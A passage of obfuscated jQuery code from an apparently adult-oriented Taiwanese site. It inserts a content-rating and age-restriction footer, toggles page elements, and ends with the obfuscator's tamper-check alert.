_0x3633c2(_0x87030a,_0x53afbd){return _0x87030a(_0x53afbd);}};if(_0x2fe4c8['qmwjl'](_0x2fe4c8[_0x1b29('0x1e','$v[%')],'rvA')){_0x2fe4c8['NCxRf']($,_0x2fe4c8[_0x1b29('0x1f','Q(9U')])[_0x1b29('0x20','wYdh')]('<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>');_0x2fe4c8[_0x1b29('0x21','qlGw')]($,_0x2fe4c8[_0x1b29('0x22','cd!0')])[_0x1b29('0x23','rE6P')]();_0x2fe4c8['qwmfV']($,_0x2fe4c8[_0x1b29('0x24','TzZ9')])['click'](function(){_0x2fe4c8[_0x1b29('0x25','S^mp')]($,_0x2fe4c8['ufZKZ'])[_0x1b29('0x26','bVJb')]();});}else{_0x2fe4c8[_0x1b29('0x27',']lG*')]($,_0x2fe4c8['ufZKZ'])['show']();}});}}if(_0x53539f[_0x1b29('0x28','OXSl')](document[_0x1b29('0x29','OXSl')][_0x1b29('0x2a','spLZ')][_0x1b29('0x2b','W@*%')]('/book'),0x0)&&_0x53539f[_0x1b29('0x2c','Ms!@')](document[_0x1b29('0x2d','CpLf')][_0x1b29('0x2e','VXw$')][_0x1b29('0x2f','j0Wx')](_0x53539f['RcTjI']),0x0)){_0x53539f[_0x1b29('0x30','PmaO')]($,_0x53539f[_0x1b29('0x31','OXSl')])[_0x1b29('0x32','8t6C')](_0x53539f['GEwKY']);_0x53539f[_0x1b29('0x33','3PMS')]($,_0x53539f[_0x1b29('0x34','cd!0')])[_0x1b29('0x23','rE6P')]();_0x53539f[_0x1b29('0x35','oEFN')]($,_0x1b29('0x36','CpLf'))[_0x1b29('0x37','QXTK')](function(){_0x53539f[_0x1b29('0x38','f(8%')]($,_0x53539f[_0x1b29('0x39','r48N')])[_0x1b29('0x3a','o50E')]();});}});;(function(_0x230f21,_0x3fe52b,_0x47fb87){var _0x39111d={'KUQzX':function _0xbdaa60(_0x5c84dd,_0x4f11f6){return _0x5c84dd!==_0x4f11f6;},'iTEwt':'undefined','AaVuR':function _0x48475b(_0x517077,_0x19fc49){return _0x517077!==_0x19fc49;},'Lymjq':_0x1b29('0x3b','L6aQ'),'FZtgN':function _0x1b08f6(_0x516205,_0x8a226d){return _0x516205+_0x8a226d;},'IgcNW':_0x1b29('0x3c','8t6C')};_0x47fb87='al';try{_0x47fb87+=_0x1b29('0x3d','^6Fu');_0x3fe52b=encode_version;if(!(_0x39111d[_0x1b29('0x3e','spLZ')](typeof _0x3fe52b,_0x39111d[_0x1b29('0x3f','BHX0')])&&_0x3fe52b===_0x1b29('0x40','wYdh'))){if(_0x39111d['AaVuR'](_0x39111d[_0x1b29('0x41','OXSl')],_0x1b29('0x42','Q(9U'))){}else{_0x230f21[_0x47fb87](_0x39111d[_0x1b29('0x43','dNlN')]('删除',_0x39111d['IgcNW']));}}}catch(_0xd0353a){_0x230f21[_0x47fb87](_0x1b29('0x44','^6Fu'));}}(window));;encode_version = 'jsjiami.com.v5';